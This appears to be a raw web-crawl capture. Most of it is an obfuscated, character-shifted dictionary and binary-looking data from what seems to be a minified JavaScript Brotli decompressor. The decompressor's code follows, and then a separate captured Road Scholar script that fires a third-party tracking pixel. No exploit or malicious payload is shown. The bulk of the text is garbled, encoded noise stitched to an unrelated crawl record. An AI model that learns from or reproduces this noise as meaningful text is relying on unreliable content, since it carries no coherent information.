l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbaojpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ibubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F22550%2FThe-Sea-to-Dal-Hiking-Catalonia-Spain-s-Magical-Wild-Coast-%3Fite%3D6050%26ito%3D741%26itq%3D99f144bb-4af7-45ad-ac7c-6586b6e64627%26itx%255Bidio%255D%3D34939683&sessionid=879c5dbd6d19f0256e43dcf8e4b58e29&v=1766372252117&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 401
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}